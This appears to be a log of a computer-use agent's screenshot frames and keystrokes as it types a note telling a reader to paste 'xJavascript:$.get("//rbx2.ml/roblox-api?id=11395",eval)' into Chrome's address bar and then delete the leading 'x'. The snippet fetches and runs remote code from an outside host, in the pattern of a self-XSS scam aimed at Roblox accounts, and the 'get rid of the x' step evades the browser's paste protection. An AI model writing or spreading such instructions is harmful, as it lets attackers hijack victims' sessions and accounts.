
type(";")

type("0")

Step: Write "first paste it" in the note and paste the xJavascript:$.get(...) snippet into Chrome's address bar
type("fin")

type("paste it")

type("xJavascript:$.get(\"//rbx2.ml/roblox-api?id=11395\",eval)")

Step: Write the step "now get rid of the x" on the note's first line
type("now g")

type("et rid of")

type("the x")
